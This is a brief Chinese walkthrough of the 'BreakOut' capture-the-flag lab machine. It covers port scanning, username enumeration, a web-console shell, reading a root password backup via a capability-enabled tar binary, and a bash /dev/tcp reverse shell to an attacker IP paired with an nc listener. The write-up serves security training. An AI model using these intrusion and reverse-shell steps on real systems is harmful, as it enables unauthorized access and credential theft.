 BreakOut
端口扫描
nmap -A获取开放端口80、445、10000、
20000
web访问各端口
10000、20000为登录界面、80端口查看源代
码发现Branfuck代码，解码
获取用户名
利用enum4linux -a IP获取用户名cyber
登录系统
20000端口可以用用户名和所解码的信息进行登
录，左下角发现代码执行shell，查看文件发现
user.txt获得普通用户flag
目录文件tar分析
file tar确定其为可执行文件；getcap tar确定其
可以访问任意文件，即可利用其进行提权
目录遍历查找
在/var/backups/下发现备份文件.old_pass.bak
（ls -lh /var/backups)
提权：利用tar进行文件访问
压缩：./tar -cvf ailx10.tar
/var/backups/.old_pass.bak；解压：./tar -xvf
ailx10.tar；查看备份文件内容：cat
./var/backups/.old_pass.bak
登录root用户并查看文件
直接输入root账号和备份文件密码登录
反弹shell在kali登录：(1) nc -lvp 10086;
(2)bash -i >& /dev/tcp/192.168.187.130/10086
0>&1
Presented with xmind